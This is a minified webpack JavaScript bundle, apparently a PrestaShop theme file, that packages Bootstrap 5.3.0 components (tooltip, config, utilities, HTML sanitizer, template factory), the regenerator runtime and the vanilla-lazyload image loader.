e.selector=!1,e.trigger="manual",e}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(e){return this.each((function(){const t=se.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}}))}}return a.defineJQueryPlugin(se),se}(r(980),r(695),r(286),r(175),r(72),r(551),r(968))},705:function(e,t,r){
/*!
  * Bootstrap config.js v5.3.0 (https://getbootstrap.com/)
  * Copyright 2011-2023 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
e.exports=function(e,t){"use strict";class r{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(e){return e=this._mergeConfigObj(e),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}_configAfterMerge(e){return e}_mergeConfigObj(r,i){const a=t.isElement(i)?e.getDataAttribute(i,"config"):{};return{...this.constructor.Default,..."object"==typeof a?a:{},...t.isElement(i)?e.getDataAttributes(i):{},..."object"==typeof r?r:{}}}_typeCheckConfig(e,r=this.constructor.DefaultType){for(const[i,a]of Object.entries(r)){const r=e[i],o=t.isElement(r)?"element":t.toType(r);if(!new RegExp(a).test(o))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${i}" provided type "${o}" but expected type "${a}".`)}}}return r}(r(175),r(72))},72:function(e,t){
/*!
  * Bootstrap index.js v5.3.0 (https://getbootstrap.com/)
  * Copyright 2011-2023 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
!function(e){"use strict";const t=1e6,r=1e3,i="transitionend",parseSelector=e=>(e&&window.CSS&&window.CSS.escape&&(e=e.replace(/#([^\s"#']+)/g,((e,t)=>`#${CSS.escape(t)}`))),e),toType=e=>null==e?`${e}`:Object.prototype.toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase(),getUID=e=>{do{e+=Math.floor(Math.random()*t)}while(document.getElementById(e));return e},getTransitionDurationFromElement=e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:i}=window.getComputedStyle(e);const a=Number.parseFloat(t),o=Number.parseFloat(i);return a||o?(t=t.split(",")[0],i=i.split(",")[0],(Number.parseFloat(t)+Number.parseFloat(i))*r):0},triggerTransitionEnd=e=>{e.dispatchEvent(new Event(i))},isElement=e=>!(!e||"object"!=typeof e)&&(void 0!==e.jquery&&(e=e[0]),void 0!==e.nodeType),getElement=e=>isElement(e)?e.jquery?e[0]:e:"string"==typeof e&&e.length>0?document.querySelector(parseSelector(e)):null,isVisible=e=>{if(!isElement(e)||0===e.getClientRects().length)return!1;const t="visible"===getComputedStyle(e).getPropertyValue("visibility"),r=e.closest("details:not([open])");if(!r)return t;if(r!==e){const t=e.closest("summary");if(t&&t.parentNode!==r)return!1;if(null===t)return!1}return t},isDisabled=e=>!e||e.nodeType!==Node.ELEMENT_NODE||!!e.classList.contains("disabled")||(void 0!==e.disabled?e.disabled:e.hasAttribute("disabled")&&"false"!==e.getAttribute("disabled")),findShadowRoot=e=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){const t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?findShadowRoot(e.parentNode):null},noop=()=>{},reflow=e=>{e.offsetHeight},getjQuery=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,a=[],onDOMContentLoaded=e=>{"loading"===document.readyState?(a.length||document.addEventListener("DOMContentLoaded",(()=>{for(const e of a)e()})),a.push(e)):e()},isRTL=()=>"rtl"===document.documentElement.dir,defineJQueryPlugin=e=>{onDOMContentLoaded((()=>{const t=getjQuery();if(t){const r=e.NAME,i=t.fn[r];t.fn[r]=e.jQueryInterface,t.fn[r].Constructor=e,t.fn[r].noConflict=()=>(t.fn[r]=i,e.jQueryInterface)}}))},execute=(e,t=[],r=e)=>"function"==typeof e?e(...t):r,executeAfterTransition=(e,t,r=!0)=>{if(!r)return void execute(e);const a=5,o=getTransitionDurationFromElement(t)+a;let s=!1;const handler=({target:r})=>{r===t&&(s=!0,t.removeEventListener(i,handler),execute(e))};t.addEventListener(i,handler),setTimeout((()=>{s||triggerTransitionEnd(t)}),o)},getNextActiveElement=(e,t,r,i)=>{const a=e.length;let o=e.indexOf(t);return-1===o?!r&&i?e[a-1]:e[0]:(o+=r?1:-1,i&&(o=(o+a)%a),e[Math.max(0,Math.min(o,a-1))])};e.defineJQueryPlugin=defineJQueryPlugin,e.execute=execute,e.executeAfterTransition=executeAfterTransition,e.findShadowRoot=findShadowRoot,e.getElement=getElement,e.getNextActiveElement=getNextActiveElement,e.getTransitionDurationFromElement=getTransitionDurationFromElement,e.getUID=getUID,e.getjQuery=getjQuery,e.isDisabled=isDisabled,e.isElement=isElement,e.isRTL=isRTL,e.isVisible=isVisible,e.noop=noop,e.onDOMContentLoaded=onDOMContentLoaded,e.parseSelector=parseSelector,e.reflow=reflow,e.toType=toType,e.triggerTransitionEnd=triggerTransitionEnd,Object.defineProperty(e,Symbol.toStringTag,{value:"Module"})}(t)},551:function(e,t){
/*!
  * Bootstrap sanitizer.js v5.3.0 (https://getbootstrap.com/)
  * Copyright 2011-2023 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
!function(e){"use strict";const t={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},r=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),i=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,allowedAttribute=(e,t)=>{const a=e.nodeName.toLowerCase();return t.includes(a)?!r.has(a)||Boolean(i.test(e.nodeValue)):t.filter((e=>e instanceof RegExp)).some((e=>e.test(a)))};function sanitizeHtml(e,t,r){if(!e.length)return e;if(r&&"function"==typeof r)return r(e);const i=(new window.DOMParser).parseFromString(e,"text/html"),a=[].concat(...i.body.querySelectorAll("*"));for(const e of a){const r=e.nodeName.toLowerCase();if(!Object.keys(t).includes(r)){e.remove();continue}const i=[].concat(...e.attributes),a=[].concat(t["*"]||[],t[r]||[]);for(const t of i)allowedAttribute(t,a)||e.removeAttribute(t.nodeName)}return i.body.innerHTML}e.DefaultAllowlist=t,e.sanitizeHtml=sanitizeHtml,Object.defineProperty(e,Symbol.toStringTag,{value:"Module"})}(t)},968:function(e,t,r){
/*!
  * Bootstrap template-factory.js v5.3.0 (https://getbootstrap.com/)
  * Copyright 2011-2023 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
e.exports=function(e,t,r,i){"use strict";const a="TemplateFactory",o={allowList:r.DefaultAllowlist,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},s={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},u={entry:"(string|element|function|null)",selector:"(string|element)"};class d extends t{constructor(e){super(),this._config=this._getConfig(e)}static get Default(){return o}static get DefaultType(){return s}static get NAME(){return a}getContent(){return Object.values(this._config.content).map((e=>this._resolvePossibleFunction(e))).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(e){return this._checkContent(e),this._config.content={...this._config.content,...e},this}toHtml(){const e=document.createElement("div");e.innerHTML=this._maybeSanitize(this._config.template);for(const[t,r]of Object.entries(this._config.content))this._setContent(e,r,t);const t=e.children[0],r=this._resolvePossibleFunction(this._config.extraClass);return r&&t.classList.add(...r.split(" ")),t}_typeCheckConfig(e){super._typeCheckConfig(e),this._checkContent(e.content)}_checkContent(e){for(const[t,r]of Object.entries(e))super._typeCheckConfig({selector:t,entry:r},u)}_setContent(t,r,a){const o=e.findOne(a,t);o&&((r=this._resolvePossibleFunction(r))?i.isElement(r)?this._putElementInTemplate(i.getElement(r),o):this._config.html?o.innerHTML=this._maybeSanitize(r):o.textContent=r:o.remove())}_maybeSanitize(e){return this._config.sanitize?r.sanitizeHtml(e,this._config.allowList,this._config.sanitizeFn):e}_resolvePossibleFunction(e){return i.execute(e,[this])}_putElementInTemplate(e,t){if(this._config.html)return t.innerHTML="",void t.append(e);t.textContent=e.textContent}}return d}(r(737),r(705),r(551),r(72))},666:e=>{var t=function(e){"use strict";var t,r=Object.prototype,i=r.hasOwnProperty,a="function"==typeof Symbol?Symbol:{},o=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",u=a.toStringTag||"@@toStringTag";function define(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{define({},"")}catch(e){define=function(e,t,r){return e[t]=r}}function wrap(e,t,r,i){var a=t&&t.prototype instanceof Generator?t:Generator,o=Object.create(a.prototype),s=new Context(i||[]);return o._invoke=function(e,t,r){var i=d;return function(a,o){if(i===p)throw new Error("Generator is already running");if(i===m){if("throw"===a)throw o;return doneResult()}for(r.method=a,r.arg=o;;){var s=r.delegate;if(s){var u=maybeInvokeDelegate(s,r);if(u){if(u===h)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===d)throw i=m,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=p;var v=tryCatch(e,t,r);if("normal"===v.type){if(i=r.done?m:f,v.arg===h)continue;return{value:v.arg,done:r.done}}"throw"===v.type&&(i=m,r.method="throw",r.arg=v.arg)}}}(e,r,s),o}function tryCatch(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}e.wrap=wrap;var d="suspendedStart",f="suspendedYield",p="executing",m="completed",h={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}var v={};define(v,o,(function(){return this}));var g=Object.getPrototypeOf,b=g&&g(g(values([])));b&&b!==r&&i.call(b,o)&&(v=b);var _=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(v);function defineIteratorMethods(e){["next","throw","return"].forEach((function(t){define(e,t,(function(e){return this._invoke(t,e)}))}))}function AsyncIterator(e,t){function invoke(r,a,o,s){var u=tryCatch(e[r],e,a);if("throw"!==u.type){var d=u.arg,f=d.value;return f&&"object"==typeof f&&i.call(f,"__await")?t.resolve(f.__await).then((function(e){invoke("next",e,o,s)}),(function(e){invoke("throw",e,o,s)})):t.resolve(f).then((function(e){d.value=e,o(d)}),(function(e){return invoke("throw",e,o,s)}))}s(u.arg)}var r;this._invoke=function(e,i){function callInvokeWithMethodAndArg(){return new t((function(t,r){invoke(e,i,t,r)}))}return r=r?r.then(callInvokeWithMethodAndArg,callInvokeWithMethodAndArg):callInvokeWithMethodAndArg()}}function maybeInvokeDelegate(e,r){var i=e.iterator[r.method];if(i===t){if(r.delegate=null,"throw"===r.method){if(e.iterator.return&&(r.method="return",r.arg=t,maybeInvokeDelegate(e,r),"throw"===r.method))return h;r.method="throw",r.arg=new TypeError("The iterator does not provide a 'throw' method")}return h}var a=tryCatch(i,e.iterator,r.arg);if("throw"===a.type)return r.method="throw",r.arg=a.arg,r.delegate=null,h;var o=a.arg;return o?o.done?(r[e.resultName]=o.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,h):o:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,h)}function pushTryEntry(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function resetTryEntry(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function Context(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(pushTryEntry,this),this.reset(!0)}function values(e){if(e){var r=e[o];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var a=-1,s=function next(){for(;++a<e.length;)if(i.call(e,a))return next.value=e[a],next.done=!1,next;return next.value=t,next.done=!0,next};return s.next=s}}return{next:doneResult}}function doneResult(){return{value:t,done:!0}}return GeneratorFunction.prototype=GeneratorFunctionPrototype,define(_,"constructor",GeneratorFunctionPrototype),define(GeneratorFunctionPrototype,"constructor",GeneratorFunction),GeneratorFunction.displayName=define(GeneratorFunctionPrototype,u,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===GeneratorFunction||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,GeneratorFunctionPrototype):(e.__proto__=GeneratorFunctionPrototype,define(e,u,"GeneratorFunction")),e.prototype=Object.create(_),e},e.awrap=function(e){return{__await:e}},defineIteratorMethods(AsyncIterator.prototype),define(AsyncIterator.prototype,s,(function(){return this})),e.AsyncIterator=AsyncIterator,e.async=function(t,r,i,a,o){void 0===o&&(o=Promise);var s=new AsyncIterator(wrap(t,r,i,a),o);return e.isGeneratorFunction(r)?s:s.next().then((function(e){return e.done?e.value:s.next()}))},defineIteratorMethods(_),define(_,u,"Generator"),define(_,o,(function(){return this})),define(_,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var r in e)t.push(r);return t.reverse(),function next(){for(;t.length;){var r=t.pop();if(r in e)return next.value=r,next.done=!1,next}return next.done=!0,next}},e.values=values,Context.prototype={constructor:Context,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(resetTryEntry),!e)for(var r in this)"t"===r.charAt(0)&&i.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function handle(i,a){return s.type="throw",s.arg=e,r.next=i,a&&(r.method="next",r.arg=t),!!a}for(var a=this.tryEntries.length-1;a>=0;--a){var o=this.tryEntries[a],s=o.completion;if("root"===o.tryLoc)return handle("end");if(o.tryLoc<=this.prev){var u=i.call(o,"catchLoc"),d=i.call(o,"finallyLoc");if(u&&d){if(this.prev<o.catchLoc)return handle(o.catchLoc,!0);if(this.prev<o.finallyLoc)return handle(o.finallyLoc)}else if(u){if(this.prev<o.catchLoc)return handle(o.catchLoc,!0)}else{if(!d)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return handle(o.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var a=this.tryEntries[r];if(a.tryLoc<=this.prev&&i.call(a,"finallyLoc")&&this.prev<a.finallyLoc){var o=a;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var s=o?o.completion:{};return s.type=e,s.arg=t,o?(this.method="next",this.next=o.finallyLoc,h):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),resetTryEntry(r),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var i=r.completion;if("throw"===i.type){var a=i.arg;resetTryEntry(r)}return a}}throw new Error("illegal catch attempt")},delegateYield:function(e,r,i){return this.delegate={iterator:values(e),resultName:r,nextLoc:i},"next"===this.method&&(this.arg=t),h}},e}(e.exports);try{regeneratorRuntime=t}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=t:Function("r","regeneratorRuntime = r")(t)}},732:function(e){e.exports=function(){"use strict";function n(){return n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(e[i]=r[i])}return e},n.apply(this,arguments)}var e="undefined"!=typeof window,t=e&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),r=e&&"IntersectionObserver"in window,i=e&&"classList"in document.createElement("p"),a=e&&window.devicePixelRatio>1,o={elements_selector:".lazy",container:t||e?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function(e){return n({},o,e)},l=function(e,t){var r,i="LazyLoad::Initialized",a=new e(t);try{r=new CustomEvent(i,{detail:{instance:a}})}catch(e){(r=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:a})}window.dispatchEvent(r)},s="src",u="srcset",d="sizes",f="poster",p="llOriginalAttrs",m="data",h="loading",v="loaded",g="applied",b="error",_="native",x="data-",E="ll-status",y=function(e,t){return e.getAttribute(x+t)},k=function(e){return y(e,E)},w=function(e,t){return function(e,t,r){var i="data-ll-status";null!==r?e.setAttribute(i,r):e.removeAttribute(i)}(e,0,t)},A=function(e){return w(e,null)},L=function(e){return null===k(e)},O=function(e){return k(e)===_},I=[h,v,g,b],C=function(e,t,r,i){e&&(void 0===i?void 0===r?e(t):e(t,r):e(t,r,i))},N=function(e,t){i?e.classList.add(t):e.className+=(e.className?" ":"")+t},M=function(e,t){i?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(e){return e.llTempImage},T=function(e,t){if(t){var r=t._observer;r&&r.unobserve(e)}},R=function(e,t){e&&(e.loadingCount+=t)},G=function(e,t){e&&(e.toLoadCount=t)},j=function(e){for(var t,r=[],i=0;t=e.children[i];i+=1)"SOURCE"===t.tagName&&r.push(t);return r},D=function(e,t){var r=e.parentNode;r&&"PICTURE"===r.tagName&&j(r).forEach(t)},H=function(e,t){j(e).forEach(t)},B=[s],V=[s,f],Y=[s,u,d],J=[m],P=function(e){return!!e[p]},S=function(e){return e[p]},U=function(e){return delete e[p]},$=function(e,t){if(!P(e)){var r={};t.forEach((function(t){r[t]=e.getAttribute(t)})),e[p]=r}},q=function(e,t){if(P(e)){var r=S(e);t.forEach((function(t){!function(e,t,r){r?e.setAttribute(t,r):e.removeAttribute(t)}(e,t,r[t])}))}},K=function(e,t,r){N(e,t.class_applied),w(e,g),r&&(t.unobserve_completed&&T(e,t),C(t.callback_applied,e,r))},Q=function(e,t,r){N(e,t.class_loading),w(e,h),r&&(R(r,1),C(t.callback_loading,e,r))},W=function(e,t,r){r&&e.setAttribute(t,r)},X=function(e,t){W(e,d,y(e,t.data_sizes)),W(e,u,y(e,t.data_srcset)),W(e,s,y(e,t.data_src))},Z={IMG:function(e,t){D(e,(function(e){$(e,Y),X(e,t)})),$(e,Y),X(e,t)},IFRAME:function(e,t){$(e,B),W(e,s,y(e,t.data_src))},VIDEO:function(e,t){H(e,(function(e){$(e,B),W(e,s,y(e,t.data_src))})),$(e,V),W(e,f,y(e,t.data_poster)),W(e,s,y(e,t.data_src)),e.load()},OBJECT:function(e,t){$(e,J),W(e,m,y(e,t.data_src))}},ee=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(e,t){!t||function(e){return e.loadingCount>0}(t)||function(e){return e.toLoadCount>0}(t)||C(e.callback_finish,t)},tn=function(e,t,r){e.addEventListener(t,r),e.llEvLisnrs[t]=r},en=function(e,t,r){e.removeEventListener(t,r)},on=function(e){return!!e.llEvLisnrs},an=function(e){if(on(e)){var t=e.llEvLisnrs;for(var r in t){var i=t[r];en(e,r,i)}delete e.llEvLisnrs}},rn=function(e,t,r){!function(e){delete e.llTempImage}(e),R(r,-1),function(e){e&&(e.toLoadCount-=1)}(r),M(e,t.class_loading),t.unobserve_completed&&T(e,r)},cn=function(e,t,r){var i=z(e)||e;on(i)||function(e,t,r){on(e)||(e.llEvLisnrs={});var i="VIDEO"===e.tagName?"loadeddata":"load";tn(e,i,t),tn(e,"error",r)}(i,(function(a){!function(e,t,r,i){var a=O(t);rn(t,r,i),N(t,r.class_loaded),w(t,v),C(r.callback_loaded,t,i),a||nn(r,i)}(0,e,t,r),an(i)}),(function(a){!function(e,t,r,i){var a=O(t);rn(t,r,i),N(t,r.class_error),w(t,b),C(r.callback_error,t,i),r.restore_on_error&&q(t,Y),a||nn(r,i)}(0,e,t,r),an(i)}))},ln=function(e,t,r){!function(e){return ee.indexOf(e.tagName)>-1}(e)?function(e,t,r){!function(e){e.llTempImage=document.createElement("IMG")}(e),cn(e,t,r),function(e){P(e)||(e[p]={backgroundImage:e.style.backgroundImage})}(e),function(e,t,r){var i=y(e,t.data_bg),o=y(e,t.data_bg_hidpi),u=a&&o?o:i;u&&(e.style.backgroundImage='url("'.concat(u,'")'),z(e).setAttribute(s,u),Q(e,t,r))}(e,t,r),function(e,t,r){var i=y(e,t.data_bg_multi),o=y(e,t.data_bg_multi_hidpi),s=a&&o?o:i;s&&(e.style.backgroundImage=s,K(e,t,r))}(e,t,r),function(e,t,r){var i=y(e,t.data_bg_set);if(i){var a=i.split("|"),o=a.map((function(e){return"image-set(".concat(e,")")}));e.style.backgroundImage=o.join(),""===e.style.backgroundImage&&(o=a.map((function(e){return"-webkit-image-set(".concat(e,")")})),e.style.backgroundImage=o.join()),K(e,t,r)}}(e,t,r)}(e,t,r):function(e,t,r){cn(e,t,r),function(e,t,r){var i=Z[e.tagName];i&&(i(e,t),Q(e,t,r))}(e,t,r)}(e,t,r)},un=function(e){e.removeAttribute(s),e.removeAttribute(u),e.removeAttribute(d)},sn=function(e){D(e,(function(e){q(e,Y)})),q(e,Y)},te={IMG:sn,IFRAME:function(e){q(e,B)},VIDEO:function(e){H(e,(function(e){q(e,B)})),q(e,V),e.load()},OBJECT:function(e){q(e,J)}},fn=function(e,t){(function(e){var t=te[e.tagName];t?t(e):function(e){if(P(e)){var t=S(e);e.style.backgroundImage=t.backgroundImage}}(e)})(e),function(e,t){L(e)||O(e)||(M(e,t.class_entered),M(e,t.class_exited),M(e,t.class_applied),M(e,t.class_loading),M(e,t.class_loaded),M(e,t.class_error))}(e,t),A(e),U(e)},ne=["IMG","IFRAME","VIDEO"],gn=function(e){return e.use_native&&"loading"in HTMLImageElement.prototype},vn=function(e,t,r){e.forEach((function(e){return function(e){return e.isIntersecting||e.intersectionRatio>0}(e)?function(e,t,r,i){var a=function(e){return I.indexOf(k(e))>=0}(e);w(e,"entered"),N(e,r.class_entered),M(e,r.class_exited),function(e,t,r){t.unobserve_entered&&T(e,r)}(e,r,i),C(r.callback_enter,e,t,i),a||ln(e,r,i)}(e.target,e,t,r):function(e,t,r,i){L(e)||(N(e,r.class_exited),function(e,t,r,i){r.cancel_on_exit&&function(e){return k(e)===h}(e)&&"IMG"===e.tagName&&(an(e),function(e){D(e,(function(e){un(e)})),un(e)}(e),sn(e),M(e,r.class_loading),R(i,-1),A(e),C(r.callback_cancel,e,t,i))}(e,t,r,i),C(r.callback_exit,e,t,i))}(e.target,e,t,r)}))},bn=function(e){return Array.prototype.slice.call(e)},mn=function(e){return e.container.querySelectorAll(e.elements_selector)},pn=function(e){return function(e){return k(e)===b}(e)},hn=function(e,t){return function(e){return bn(e).filter(L)}(e||mn(t))},En=function(t,i){var a=c(t);this._settings=a,this.loadingCount=0,function(e,t){r&&!gn(e)&&(t._observer=new IntersectionObserver((function(r){vn(r,e,t)}),function(e){return{root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}}(e)))}(a,this),function(t,r){e&&(r._onlineHandler=function(){!function(e,t){var r;(r=mn(e),bn(r).filter(pn)).forEach((function(t){M(t,e.class_error),A(t)})),t.update()}(t,r)},window.addEventListener("online",r._onlineHandler))}(a,this),this.update(i)};return En.prototype={update:function(e){var i,a,o=this._settings,s=hn(e,o);G(this,s.length),!t&&r?gn(o)?function(e,t,r){e.forEach((function(e){-1!==ne.indexOf(e.tagName)&&function(e,t,r){e.setAttribute("loading","lazy"),cn(e,t,r),function(e,t){var r=Z[e.tagName];r&&r(e,t)}(e,t),w(e,_)}(e,t,r)})),G(r,0)}(s,o,this):(a=s,function(e){e.disconnect()}(i=this._observer),function(e,t){t.forEach((function(t){e.observe(t)}))}(i,a)):this.loadAll(s)},destroy:function(){this._observer&&this._observer.disconnect(),e&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(e){U(e)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(e){var t=this,r=this._settings;hn(e,r).forEach((function(e){T(e,t),ln(e,r,t)}))},restoreAll:function(){var e=this._settings;mn(e).forEach((function(t){fn(t,e)}))}},En.load=function(e,t){var r=c(t);ln(e,r)},En.resetStatus=function(e){A(e)},e&&function(e,t){if(t)if(t.length)for(var r,i=0;r=t[i];i+=1)l(e,r);else l(e,t)}(En,window.lazyLoadOptions),En}()},84:()=>{document.body.classList.remove("no-js");var e=new Image;e.onload=e.onerror=function(){document.body.classList.add(1==e.height?"webp":"no-webp")},e.src="[data-uri]"},648:e=>{"use strict";e.exports=prestashop}},e=>{e.O(0,[872],(()=>{return t=504,e(e.s=t);var t}));e.O()}]);
//# sourceMappingURL=theme.js.map